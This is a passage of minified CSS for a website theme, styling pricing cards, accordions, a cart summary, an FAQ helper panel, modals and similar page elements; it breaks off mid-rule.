h1{float:left;width:100%;text-align:center;color:#fff;font-family:Montserrat;font-weight:900;text-transform:uppercase;font-size:30px;margin:0px!important;padding:0px!important;line-height:28px!important}.container-content p{float:left;width:100%;text-align:center;color:white!important;font-family:Montserrat;font-weight:500;font-size:16px}.container-content p span{color:var(--webiste-primary-color)!important}.container-content p a{color:var(--webiste-white-color)!important}.pagination-wrap ul.pagination,.pagination-wrap ul.pagination li,.pagination-wrap ul.pagination li a{box-shadow:0 0 0 0 transparent!important;text-shadow:none!important}.pagination-wrap ul.pagination li{border:1px solid rgb(0 0 0 / .1)!important;margin:0px!important;padding:0px!important;border-radius:5px;float:left}.pagination-wrap ul.pagination li a,.pagination-wrap ul.pagination li span{padding:7px 10px!important;border:0 solid transparent!important}.pagination-wrap ul.pagination li a:hover,.pagination-wrap ul.pagination li span:hover{color:white!important}.pagination-wrap ul.pagination li.active a{padding:7px 10px!important;border:0 solid transparent!important}.comment-form-container{width:100%!important;margin-bottom:30px!important;margin-top:50px!important}.comment-form-container h3{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:800;text-transform:uppercase;margin:0px!important;padding:0px!important;margin-bottom:-5px!important}.comment-form-container p{width:100%!important;font-size:14px!important;margin:0px!important;padding:0px!important;margin-bottom:15px!important}.comment-form-container .col-lg-6,.comment-form-container .col-lg-12{margin-bottom:15px!important}.comment-form-container input,.comment-form-container textarea{padding:15px!important;border-radius:10px!important;border:1px solid rgb(0 0 0 / .14)!important;background:rgb(0 0 0 / .01)}.comment-form-container textarea{height:150px!important;resize:none!important}.comment-form-container button{border-radius:10px!important;font-size:15px!important;font-weight:800!important;font-family:Montserrat!important}.comments-container{width:100%!important}.comments-item{width:100%!important;margin:0px!important;margin-bottom:15px!important;padding:20px 30px!important;padding-bottom:0px!important;box-shadow:0 2px 20px rgb(0 0 0 / .04);border:1px solid rgb(0 0 0 / .08);border-radius:10px!important}.comments-item h5{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:700;margin:0px!important;padding:0px!important}span.date-comments{width:100%!important;font-style:italic!important;font-size:14px!important;color:#646464!important}.comments-item p{width:100%!important;margin-top:10px!important;font-size:15px!important;color:#323232!important}.rs-inner-blog{margin-bottom:50px!important}.blog-author-content{display:inline-block;width:100%!important;margin:0px!important;margin-bottom:15px!important;padding:20px!important;padding-bottom:0px!important;box-shadow:0 2px 20px rgb(0 0 0 / .08);border:1px solid rgb(0 0 0 / .08);border-radius:10px!important}.author-img-avatar{float:left;width:100px;height:100px;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;position:relative;background-color:rgb(100 100 100 / .1)}.blog-author-info{float:left;width:calc(100% - 100px);padding-left:20px}.blog-author-info h4{width:100%!important;font-family:Montserrat;font-size:16px!important;font-weight:700;margin:0px!important;padding:0px!important}.blog-author-info p{width:100%!important;margin-top:0px!important;font-size:15px!important;color:#323232!important}.autor-social{width:100%;float:left;margin-bottom:10px!important;margin-top:-10px!important}.autor-social a{float:left;width:35px!important;height:35px!important;line-height:35px!important;margin-right:5px!important;background:var(--webiste-footer-color)!important;border-radius:5px!important;text-align:center!important}.autor-social a ion-icon{color:white!important;font-size:18px!important;margin-bottom:-3px!important}.section-title{width:100%;margin-top:20px!important;font-size:16px!important;font-family:Montserrat!important;font-weight:700!important;margin-bottom:0px!important}.gallery-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(3,1fr);gap:10px;position:relative;margin-top:40px}.img-preview{width:100%;height:200px;border-radius:5px;background-position:center;background-repeat:no-repeat;background-size:cover}.img-preview a{width:100%;height:100%;display:inline-block}@media screen and (max-width:760px){.gallery-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(1,1fr);gap:10px;position:relative;margin-bottom:30px}.img-preview{border-radius:0}}.imgFlag{display:inline-block;width:20px;margin-top:0;margin-right:5px}li ul li .imgFlag{margin-right:8px}.page-header-container{display:inline-block!important;width:100%;position:relative;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.page-header-container h1{display:inline-block!important;width:100%;position:relative;font-family:Montserrat;font-weight:800;font-size:35px}.page-header-container p{display:inline-block!important;width:100%;position:relative;font-size:15px}@media screen and (max-width:760px){.page-header-container{padding:60px 0px!important}.page-header-container h1{font-size:25px}.page-header-container p{font-size:14px}}.error-404-container{display:inline-block!important;width:100%}.error-404-container h1{display:inline-block!important;width:100%;font-size:120px!important;font-family:Montserrat;font-weight:900;padding:0px!important;margin:0px!important}.error-404-container h1 span{color:var(--webiste-second-color)!important}.error-404-container h2{display:inline-block!important;width:100%;font-size:30px!important;font-family:Montserrat;font-weight:800;padding:0px!important;margin:0px!important;margin-top:20px!important;text-align:center!important}.error-404-container p{display:inline-block!important;width:100%;font-size:16px!important;padding:0px!important;margin:0px!important;margin-top:10px!important;margin-bottom:30px!important;text-align:center!important}@media screen and (max-width:760px){.error-404-container h1{font-size:80px!important;margin-top:30px!important}.error-404-container h2{font-size:22px!important}.error-404-container p{font-size:14px!important}}.btn-call-to-action{padding:15px 30px;background:var(--webiste-primary-color)!important;border:0 solid transparent!important;color:white!important;font-family:Montserrat;font-weight:800;font-size:15px;border-radius:10px!important}.btn-mt-20{margin-top:20px!important}.btn-call-to-action:hover{background:var(--webiste-second-color)!important;color:white!important}.section-grid-container{display:inline-block;width:100%;display:grid;grid-template-columns:repeat(2,1fr);position:relative}.grid-full-page-section{grid-column:1 / 3}.rtl-grid-section{grid-column:2 / 3;grid-row:1 / 2}@media screen and (max-width:760px){.section-grid-container{grid-template-columns:repeat(1,1fr)}.grid-full-page-section,.rtl-grid-section{grid-column:1 / 2}}.custom-form-container{display:inline-block;width:100%!important}.custom-form-btn{display:inline-block;padding:20px 30px;border-radius:10px;background:gray;color:#fff;font-family:Montserrat!important;font-weight:700;font-size:14px;background:var(--webiste-primary-color)!important;border:0 solid #fff0;cursor:pointer!important}.form-btn-100{width:100%!important}.form-para{width:100%!important;display:inline-block;text-align:center;margin-top:20px}.form-para a{font-family:Montserrat!important;font-weight:700;color:var(--webiste-footer-color)!important;font-size:14px!important}.section-grid-container h2{font-size:25px;font-family:Montserrat;font-weight:800}.section-grid-container p{font-size:15px;line-height:24px;text-align:justify}.section-margin-top{width:100%;margin-top:30px;display:inline-block}.footer-margin-top{width:100%;height:60px;display:inline-block}.img-section-style{width:100%;position:relative;display:inline-block}.img-before-style img{width:100%;position:relative;display:inline-block;border-radius:15px}.img-section-style:before{content:"";width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;border:2px solid rgb(255 255 255 / .7);position:absolute;z-index:10;border-radius:15px}.team-conatiner-section{width:100%;position:relative;display:inline-block;display:inline-block;margin-bottom:50px}.team-title-container{width:100%;position:relative;display:inline-block;text-align:center;padding:40px 0px!important}.team-title-container h2{font-size:18px;font-family:EB Garamond;font-weight:800;text-transform:uppercase}.team-grid-container{float:left;width:100%;display:grid;grid-template-columns:repeat(4,1fr);gap:50px;position:relative}.team-img-profil{display:inline-block;position:relative;width:100%;padding-bottom:100%;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply}.team-img-profil:before{content:"";width:calc(100% - 20px);height:calc(100% - 20px);top:10px;left:10px;border:2px solid rgb(255 255 255 / .4);position:absolute;z-index:10;border-radius:15px}.team-info-conatiner{display:inline-block;width:100%;text-align:center;margin-top:10px}.slide-item-conatiner a.team-slide-link{width:100%}.team-img-profil-item{width:80%!important;padding-bottom:80%!important;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;border-radius:50%;border-radius:30% 70% 70% 30% / 30% 30% 70% 70%;margin:auto!important}.team-info-conatiner h2{font-size:14px;font-family:Montserrat;font-weight:700;text-transform:uppercase}.team-info-conatiner p{font-size:14px;line-height:24px}.team-info-conatiner ul{display:inline-block;width:100%}.team-info-conatiner ul li{display:inline}.team-info-conatiner ul li a{background:var(--webiste-third-color)!important;color:#fff;padding:5px 10px;margin:2px;border-radius:5px}.team-info-conatiner ul li a:hover{background:var(--webiste-second-color)!important;color:#fff}@media screen and (max-width:760px){.team-grid-container{grid-template-columns:repeat(1,1fr);padding:0 10%}}#mapcontainer{display:inline-block;width:100%;position:relative}#map{display:inline-block;width:100%;height:100vh;margin-bottom:-25px}#mapinfopopup{width:250px!important;max-width:250px!important;min-width:250px!important}.mapmarkerImg{float:left;width:100%;height:150px!important;border-radius:10px;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;position:relative;background-color:rgb(245 245 245 / .4)}#mapinfopopup h1{float:left;width:100%;margin-top:15px;font-size:14px;font-weight:800;font-family:Montserrat;text-transform:uppercase;color:#000}#mapinfopopup p{float:left;width:100%;margin-top:10px;font-size:13px;color:#3c3c3c;font-weight:600}#mapinfopopup a{float:left;width:100%;margin-top:15px;font-size:14px;padding:10px;font-weight:600;color:#fff;border-radius:10px;text-align:center;background:var(--webiste-second-color)!important}#mapinfopopup a:hover{background:var(--webiste-primary-color)!important}#mapMarkerField{position:absolute;top:20px;left:20px;z-index:10;background:#fff;padding:15px;border-radius:10px;border:1px solid rgb(0 0 0 / .2);color:#000}@media screen and (max-width:760px){#mapMarkerField{top:50px}}#customdatatable{width:100%!important;position:relative!important;display:inline-block!important}#customdatatable td{width:10%!important}#customdatatable_filter{margin-right:10px!important}#customdatatable_paginate{position:relative!important;display:inline-block!important;margin-right:15px!important;margin-bottom:15px!important}#customdatatable_paginate ul li{padding:0px!important;margin:0px!important}#customdatatable_paginate ul li:hover{background:transparent!important;border:1px solid transparent!important}#customdatatable_paginate ul li a{border:1px solid rgb(0 0 0 / .2)!important;border-radius:5px!important;box-shadow:0 0 0 0 transparent!important;color:rgb(0 0 0 / .5)!important;font-family:Montserrat!important;font-weight:600!important;font-size:14px!important;width:initial!important;min-width:40px!important;padding-left:10px!important;padding-right:10px!important;padding-top:5px!important}#customdatatable_paginate ul li.active a{color:white!important}.buttons-excel{background:#217345!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-pdf{background:#cb0606!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-print{background:#3b92ed!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-copy{background:#6c757d!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.buttons-csv{background:#4caf50!important;border:0 solid transparent!important;border-radius:5px!important;margin:2px!important}.dt-buttons{float:left;width:initial!important;margin-bottom:40px!important}.dataTables_filter{width:200px!important;float:left;margin-top:-20px}.dataTables_filter input.form-control{height:35px!important;border-radius:5px;padding:5px 10px}#pricing-container{width:100%!important;position:relative!important}#pricing-container img{border-radius:10px!important}.pricing-info-container .site-title{font-size:25px!important}.pricing-info-container p{display:inline-block;font-size:14px!important;font-family:Montserrat;font-weight:600;color:#000;margin-bottom:25px}.owl-prev,.owl-next{position:absolute;top:50%;display:none!important}.owl-prev{left:0px!important;width:48px!important;height:48px!important}.owl-next{right:0px!important;width:48px!important;height:48px!important}.owl-prev span,.owl-next span{font-size:25px!important;padding:7px 15px!important;padding-top:3px!important;border-radius:50%!important;font-family:Montserrat!important;font-weight:800!important;color:white!important;background:var(--webiste-primary-color)!important;opacity:0.8!important}.pading-left-30{padding-left:30px!important}.pading-left-50{padding-left:50px!important}@media screen and (max-width:760px){#pricing-container{padding-left:0px!important;padding-right:0px!important}#pricing-container .container{padding:0px!important}.pricing-info-container h2,.pricing-info-container p{padding-left:5%!important;padding-right:5%!important}#pricing-container .col-md-9{padding:0 25px!important;margin-top:-35px!important}#pricing-container img{border-radius:0px!important}.pricing-info-container{margin-bottom:50px}.pading-left-30{padding:0px!important}.pading-left-50{padding:0px!important}}#page-header-full{width:100%;height:calc(100vh - 130px);display:flex;background-position:center;background-repeat:no-repeat;background-size:cover;background-blend-mode:multiply;background-color:rgb(0 0 0 / .5);position:relative}.page-header-content{width:100%;display:block;margin:auto}@media screen and (max-width:760px){#page-header-full{height:calc(100vh)}}.hero-slider .owl-prev{left:20px!important}.hero-slider .owl-next{right:20px!important}.footer-icon-section ul{display:inline-block;list-style:none!important}.footer-icon-section ul li{float:left;margin:5px!important}.footer-icon-section ul li a{padding:10px 15px;vertical-align:middle;text-align:center;background:rgb(0 0 0 / .02);border:1px solid rgb(0 0 0 / .1);border-radius:5px}ul.footer-contact{float:left;width:100%;list-style:none!important;padding:0px!important;line-height:30px!important}ul.footer-contact ion-icon{font-size:18px!important;margin-bottom:-4px;margin-right:5px!important}.bg-primary{background:var(--webiste-footer-color)!important}.accordion{overflow:hidden}.accordion .collapsed,.accordion .expanding{display:none}.card-header{color:#333;font-size:1.6rem;font-weight:600;letter-spacing:-.025em;line-height:1.5}.card-header a{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;padding:1.4rem 5rem 1.4rem 2rem;-webkit-transition:background-color 0.4s;transition:background-color 0.4s;font-weight:500!important;font-size:15px!important;color:black!important}.card-header a.collapse{color:#369}.card-header a::after,.card-header a::before{position:absolute;top:50%;right:2rem;margin-top:-.1rem;font-family:"wolmart";font-size:1.2rem;font-weight:400;color:#333}.card-header a:hover{color:#369}.card-header a:hover::after{color:#369}.expand::after,.collapse::after{content:"";-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.expand::after{-webkit-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.card-body{padding:1.2rem 2rem}.card-body p{font-size:1.3rem;line-height:2}.accordion-simple .card{border-top:1px solid #eee}.accordion-simple .card:last-child{border-bottom:1px solid #eee}.accordion-simple .card-body{padding-top:0}.accordion-boxed .card-header a{padding-bottom:1.6rem}.accordion-boxed .card{border-top:1px solid #eee;border-left:1px solid #eee;border-right:1px solid #eee}.accordion-boxed .card:last-child{border-bottom:1px solid #eee}.accordion-boxed .card-body{padding-top:.5rem;padding-bottom:1.1rem}.accordion-boxed.accordion-gutter-md .card{border:1px solid #eee}.accordion-boxed.accordion-plus .expand::after,.accordion-boxed.accordion-plus .expand::before,.accordion-boxed.accordion-plus .collapse::after,.accordion-boxed.accordion-plus .collapse::before{background-color:#333}.accordion-bg .card-header a{background-color:#f5f5f5}.accordion-bg.accordion-primary .card-header a{background-color:#369;color:#fff}.accordion-bg.accordion-primary .card-header a::after{color:#fff}.accordion-bg.accordion-plus .expand::before,.accordion-bg.accordion-plus .expand::after,.accordion-bg.accordion-plus .collapse::before,.accordion-bg.accordion-plus .collapse::after{background-color:#fff}.accordion-plus .expand::before,.accordion-plus .collapse::before{content:"";width:1px;height:1rem;right:2.4rem;-webkit-transition:background-color 0.3s,-webkit-transform 0.3s;transition:background-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,background-color 0.3s;transition:transform 0.3s,background-color 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::after,.accordion-plus .collapse::after{content:"";width:1rem;height:1px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.accordion-plus .expand::before{background-color:#333;-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .expand::after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.accordion-plus .collapse::before{background-color:transparent!important;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .collapse::after{-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg)}.accordion-plus .expand::after,.accordion-plus .collapse::after{font-size:1.6rem;right:2rem;background-color:#333}.accordion-border .card-body{border:1px solid #eee;border-top:0}.accordion-icon .card-header i{font-size:1.7rem;margin:0 .8rem 0 0}.accordion-icon .card-body{padding-top:.3rem;padding-bottom:1.2rem}.accordion-icon.accordion a{padding:1.8rem 5rem 1.8rem 2rem;word-break:break-word}.accordion-gutter-md .card:not(:first-child){margin-top:1rem}@media (max-width:760px){.without-bg-section .title::before,.without-bg-section .title::after{content:none}}.img-radius{border-radius:15px!important}ul.nav-tabs,.tab-nav-boxed{overflow:auto!important;white-space:nowrap!important}ul.nav-tabs li{display:inline-block;white-space:nowrap!important}.login-area{background:#f2f2f6!important;padding:140px 0px!important;padding-bottom:100px!important;margin-bottom:-70px!important}.login-form{border:1px solid rgb(0 0 0 / .1);border-radius:10px!important;padding:40px!important;background:white!important}ul.dashboard-nav{width:100%!important;padding:0px!important;padding-right:30px!important;margin:0px!important;list-style:none!important}ul.dashboard-nav li{border-bottom:1px solid rgb(0 0 0 / .1)!important;width:100%!important;padding:0px!important;margin:0px!important}ul.dashboard-nav li a{display:inline-block!important;width:100%!important;padding:15px 0px!important;color:rgb(0 0 0 / .8)!important;font-family:Montserrat;font-size:15px!important;font-weight:600!important}ul.dashboard-nav li a.active{color:#006eae!important}ul.dashboard-nav li a ion-icon{font-size:20px;margin-bottom:-5px;margin-right:10px}@media screen and (max-width:760px){ul.dashboard-nav{padding:0 5%!important;margin-bottom:50px!important}}a.link-to-tab{border:1px solid rgb(0 0 0 / .1);border-radius:5px;display:inline-block;width:100%!important;padding:30px!important}a.link-to-tab p{font-family:Montserrat;font-size:14px!important;color:rgb(0 0 0 / .9)!important;font-weight:600}a.link-to-tab ion-icon{font-size:60px!important;margin-bottom:-5px!important}a.link-to-tab .icon-box-icon i{font-size:60px!important}button.btn-newsletter{border-radius:10px!important;padding:0 30px!important;height:55px!important}.bg-gray-container{width:100%;background:rgb(0 0 0 / .03);padding-top:100px;padding-bottom:50px}.pricing-title-container{display:inline-block;width:100%!important;text-align:center;padding:30px 20%}.pricing-title-container h2{display:inline-block;width:100%!important;font-family:Montserrat;font-weight:700;font-size:40px}.pricing-title-container p{display:inline-block;width:100%!important;font-size:16px}@media screen and (max-width:760px){.bg-gray-container{padding-top:80px}.pricing-title-container{padding:30px 5%}.pricing-title-container h2{font-size:22px}.pricing-title-container p{font-size:14px}}.pricing-plan-container{position:relative!important}.pricing-item{width:100%;border:1px solid rgb(0 0 0 / .1);border-radius:10px;background:#fff;padding:50px 20px;position:relative;overflow:hidden}.pricing-item .most-popular-sticker{width:100%;padding:5px 30px;text-align:center;position:absolute;top:0;left:0;background:#006eae;color:white!important;font-family:Montserrat;font-size:13px;font-weight:700}.pricing-header-content p{width:100%;font-size:14px;font-weight:400;margin-top:15px!important;color:black!important}.pricing-item h6{float:left;width:100%;font-family:Montserrat!important;font-weight:500!important;font-size:14px!important;margin-bottom:25px!important;color:#006eae!important;background:rgb(0 110 174 / .2)!important;padding:10px 15px!important;border-radius:10px!important;text-align:center}.pricing-item h6 b{text-decoration:line-through!important}.pricing-header-content h5{width:100%;font-size:15px;font-weight:400;padding:0px!important;margin:0px!important;text-transform:uppercase;color:black!important}.pricing-header-content h4{width:100%;font-family:Montserrat;font-size:16px;font-weight:800;padding:0px!important;margin:0px!important;margin-top:10px!important;text-transform:uppercase;color:black!important}.pricing-header-content h1{width:100%;font-family:Montserrat;font-size:25px;font-weight:900;padding:0px!important;margin:0px!important;margin-top:10px!important;color:black!important}.pricing-header-content h1 span{font-size:15px;font-weight:500}.pricing-item ul{width:100%;display:inline-block;list-style:none!important;padding:0;margin:0;margin-top:20px;line-height:30px}.pricing-item ul li{color:black!important;font-family:Montserrat;font-size:14px;font-weight:500}.pricing-item ul li ion-icon{font-size:20px;margin-bottom:-5px;margin-right:10px}.btn-pricing{display:inline-block;width:100%;margin-top:30px;padding:10px 10px;text-align:center;border-radius:30px;background:#006eae;color:white!important;font-family:Montserrat;font-size:15px;font-weight:700}.btn-pricing:hover{background:var(--webiste-primary-color)!important}.btn-pricing ion-icon{font-size:18px;margin-bottom:-3px}.home-pricing-container{width:100%}.home-pricing-container{padding-top:30px!important}.home-faq-container{width:100%!important;background:rgb(0 0 0 / .03);display:inline-block!important;padding:50px 10%!important;padding-top:0px!important}@media screen and (max-width:760px){.home-faq-container{padding:30px 15px!important;padding-top:0px!important}}.accordion-bg .card,.accordion-bg .card .card-header a{border-radius:10px!important}.home-faq-container .accordion-bg .card,.home-faq-container .accordion-bg .card .card-header a{background:white!important}.swiper-container-gray{width:100%!important;padding:50px 0px!important;padding-bottom:0px!important;margin-top:30px!important;margin-bottom:50px!important}.category-icon .category-media{border:1px solid rgb(0 0 0)!important;width:60px!important;height:60px!important}.swiper-slide .category-media ion-icon{font-size:30px!important;color:black!important;margin-bottom:0px!important}.swiper-slide .category-content a{color:black!important}.swiper-slide:hover .category-media ion-icon,.swiper-slide:hover .category-content a{color:var(--webiste-second-color)!important}.swiper-slide:hover .category-media{border:1px solid var(--webiste-second-color)!important}.sale-banner:before{content:"";position:absolute;z-index:2;left:1px;right:1px;top:1px;bottom:1px;border:5px dashed #fff;pointer-events:none;-webkit-clip-path:inset(4px 4px 4px 4px);clip-path:inset(4px 4px 4px 4px)}.sale-banner .banner-content{display:flex;align-items:center;justify-content:space-between}.sale-banner .banner-subtitle{position:relative;margin-right:2rem;padding:2.6rem 7px 2.6rem 3.5rem;font-size:4em;display:flex;align-items:center;background:#444;line-height:1.2;z-index:1;white-space:nowrap}.sale-banner .banner-subtitle span{font-size:.45em;font-weight:400}.sale-banner .banner-subtitle:after,.sale-banner .banner-subtitle:before{content:"";position:absolute;right:-24px;top:-25px;bottom:-20px;border-right:50px solid #454545;transform:rotate(26deg);z-index:-1}.sale-banner .banner-subtitle:after{right:-35px;border-right-width:5px}.sale-banner .content-right{flex:0 0 calc(100% - 25.7rem);max-width:calc(100% - 25.7rem);display:flex;align-items:center;padding:2.8rem 3.6rem 2.8rem 0;background-color:#eee}.sale-banner .banner-title{overflow:hidden;flex:1;font-size:3.4em;font-style:italic}.sale-banner .banner-title span{white-space:nowrap;animation:slideX 60s infinite linear 1s;display:inline-block}.sale-banner .btn{padding-left:1.9em;padding-right:1.9em;background-color:#444;border-color:#444}.sale-banner .btn i{margin-left:.3rem;font-size:1.5rem}.sale-banner-section{padding-bottom:.7rem}.btn-dark-bg{background:black!important;color:white!important}.home-section-banner{width:100%;overflow:hidden!important}.home-section-first{display:flex!important}.home-section-first .section-content{width:100%;margin:auto;padding:0 60px!important}.home-section-first .section-content h3{width:100%;font-size:40px!important;font-family:Montserrat!important;font-weight:700!important;color:black!important}.home-section-first .section-content p{width:100%;font-size:15px!important;color:black!important;margin-bottom:30px!important;display:inline-block!important}.home-section-first .section-content a{margin-bottom:10px!important}.rtl-section .home-section-first{float:right!important}@media screen and (max-width:760px){.home-section-first .section-content{padding:50px 5%!important}.home-section-first .section-content h3{font-size:24px!important}.home-section-first .section-content p{font-size:14px!important}}.faq-bot-container{position:fixed;width:70%;height:100vh;overflow:auto;background:#f5f5f5;text-align:center;box-shadow:0 3px 5px 0 rgb(0 0 0 / .2)!important;top:0px!important;left:0px!important;z-index:3000!important;padding:50px!important;display:none}.close-faq-icon{position:absolute;right:20px!important;top:20px!important;cursor:pointer}.close-faq-icon ion-icon{font-size:30px!important;color:#000}#faq-bot-content{width:100%;display:inline-block}#faq-bot-content h2{width:100%;display:inline-block;padding:0px!important;margin:20px 0px!important;font-family:Montserrat!important;font-weight:900!important;font-size:22px!important;color:black!important}#faq-bot-content p{width:100%;display:inline-block;padding:0px!important;margin:0 0px!important;margin-bottom:20px!important;font-size:15px!important;color:black!important}button.faq-bot-btn{font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;color:black!important;background:white!important;border:2px solid black!important;padding:10px 20px!important;margin:10px!important;border-radius:30px!important;cursor:pointer!important}button.faq-bot-btn:hover{background:black!important;color:white!important}#help-me-choose-btn{position:fixed;z-index:2900;background:black!important;color:white!important;font-family:Montserrat!important;font-weight:700!important;font-size:15px!important;padding:10px 20px!important;border-radius:0 0 10px 10px!important;border:1px solid white!important;box-shadow:0 3px 5px 0 rgb(0 0 0 / .05);transform:rotate(-90deg)!important;left:-80px!important;top:calc(50vh - 40px)!important;cursor:pointer!important}#help-me-choose-btn:hover{background:var(--webiste-footer-color)!important}.faq-back{position:absolute;top:10px;left:10px;font-family:Montserrat!important;font-weight:800!important;font-size:15px!important;color:black!important;cursor:pointer}.faq-back ion-icon{margin-bottom:-2px!important}@media screen and (max-width:760px){.faq-bot-container{width:calc(100% - 20px)!important;height:calc(100vh - 20px)!important;top:10px!important;left:10px!important;padding:30px!important;border-radius:15px!important}.close-faq-icon{right:10px!important;top:10px!important}#faq-bot-content h2{font-size:18px!important}#faq-bot-content p{font-size:14px!important}button.faq-bot-btn{font-size:15px!important;padding:10px 30px!important;margin:5px 0px!important;width:100%!important}#help-me-choose-btn{transform:rotate(0deg)!important;font-weight:500!important;font-size:14px!important;padding:7px 20px!important;padding-right:25px!important;left:initial!important;top:initial!important;bottom:10px!important;right:-10px!important;border-radius:10px!important}}#main-container-page{width:100%;margin-top:120px!important}.progress-nav-section{width:100%!important;display:inline-block!important;text-align:center!important;margin-bottom:60px!important}.progress-nav-section ul{width:100%!important;display:inline-block!important;text-align:center!important;list-style:none!important;margin:0px!important;padding:0px!important}.progress-nav-section ul li{display:inline!important;font-family:Montserrat!important;font-weight:800!important;font-size:15px!important}.progress-nav-section ul li a{color:rgb(0 0 0 / .4)!important;padding:5px 6px!important}.progress-nav-section ul li.passed a{color:rgb(0 0 0)!important}.progress-nav-section ul li.active a{color:var(--webiste-footer-color)!important}.progress-nav-section ul li ion-icon{font-family:Montserrat!important;font-weight:800!important;font-size:18px!important;margin-bottom:-4px!important;color:rgb(0 0 0 / .4)!important}.order-details-container{width:100%!important;display:inline-block!important;margin-bottom:50px!important}.btn ion-icon{margin-bottom:-1px!important}@media screen and (max-width:760px){#main-container-page{margin-top:90px!important}.progress-nav-section{margin-bottom:20px!important}.progress-nav-section ul{overflow:auto!important;white-space:nowrap!important}}.cart-summary-container{display:inline-block;width:100%;padding:30px!important;border:1px solid rgb(0 0 0 / .1)!important;position:relative!important}.cart-summary-container h1{display:inline-block;width:100%;font-family:Montserrat;font-weight:800;color:black!important;font-size:16px!important;text-transform:uppercase!important}.cart-summary-container h2{display:inline-block;width:100%;font-family:Montserrat;font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:13px!important;text-transform:uppercase!important;padding-bottom:10px!important;margin-bottom:10px!important;border-bottom:1px solid rgb(0 0 0 / .1)!important}.cart-summary-container p{display:inline-block;width:100%;font-family:Montserrat;font-weight:500;color:rgb(0 0 0 / .6)!important;font-size:14px!important;padding:0px!important;margin:0px!important;padding-bottom:10px!important}.cart-summary-container p b{font-weight:800;color:rgb(0 0 0)!important;cursor:pointer!important}.cart-summary-container p b ion-icon{font-size:18px;margin-bottom:-4px;margin-right:5px!important}.cart-summary-container p span{float:right!important}.cart-summary-container p.subtotal{font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:14px!important;border-top:1px solid rgb(0 0 0 / .1)!important;padding-top:10px!important}.cart-summary-container p.total{font-weight:800;color:rgb(0 0 0 / .8)!important;font-size:15px!important;border-top:1px solid rgb(0 0 0 / .1)!important;padding-top:10px!important;text-transform:uppercase!important}.cart-summary-container .btn-primary{background:black!important;border:1px solid black!important;margin-top:10px!important}.order-info{width:100%;display:inline-block!important;margin-bottom:30px}.order-info h2{width:100%;font-family:Montserrat;font-weight:800;font-size:15px!important;margin:15px 0px!important;padding:0px!important;color:black!important}.order-info h2 span{font-weight:500;float:right!important}.order-info h2 span b{font-weight:900;font-size:20px!important;margin-top:-4px!important;display:inline-block}.order-info p{font-size:15px!important;padding:0px!important;color:black!important}.order-info h3{width:100%;font-family:Montserrat;font-weight:800;font-size:15px!important;margin:15px 0px!important;padding:0px!important;color:black!important;text-transform:uppercase!important}.order-info ul.features{list-style:none!important;width:100%;display:inline-block!important;margin:0px!important;padding:0px!important;margin-bottom:30px!important}.order-info ul.features li{font-family:Montserrat;font-weight:500;font-size:15px!important;color:black!important}.plan-container-p{padding:0 8%!important}@media screen and (max-width:760px){.plan-container-p{padding:0 15px!important}}.empty-cart-btn{width:100%;cursor:pointer!important;display:inline-block;text-align:center;padding:15px!important;color:#000;font-family:Montserrat;font-weight:700;font-size:15px!important}.empty-cart-btn ion-icon{margin-bottom:-2px!important}#info-modal-container{position:fixed;width:100%;height:100%;z-index:12000;background:rgb(0 0 30 / .2);display:none;left:0px!important;top:0px!important}.close-modal-icon{position:absolute!important;top:15px!important;right:15px!important;cursor:pointer!important}.close-modal-icon ion-icon{font-size:30px!important;color:black!important}#modal-content-container{width:500px;margin:auto!important;height:500px;overflow:auto!important;background:white!important;border-radius:20px!important;box-shadow:0 3px 5px 0 rgb(0 0 0 / .2)!important;padding:30px!important;text-align:center!important;display:flex;position:relative}@media screen and (max-width:760px){#modal-content-container{width:calc(100% - 20px)!important;height:calc(100vh - 20px)!important}}#modal-content{width:100%!important;margin:auto!important}#spiner-container{position:absolute;width:100%;height:100%;z-index:12000;background:rgb(0 0 0 / .02);display:none;left:0px!important;top:0px!important}.lds-dual-ring{position:absolute;left:calc(50% - 30px);top:calc(50% - 30px);width:60px;height:60px}.lds-dual-ring:after{content:" ";display:block;width:50px;height:50px;margin:5px;border-radius:50%;border:6px solid #fff0;border-color:var(--webiste-primary-color) #fff0 var(--webiste-second-color) #fff0;animation:lds-dual-ring 1.2s linear infinite}@keyframes lds-dual-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.alert{float:left!important;width:100%!important;background:#e2e3e5;border:1px solid #ccced1;color:#383d41;font-family:'Poppins',sans-serif!important;border-radius:5px!important;padding:15px!important;font-size:14px!important;margin-bottom:20px!important}.alert 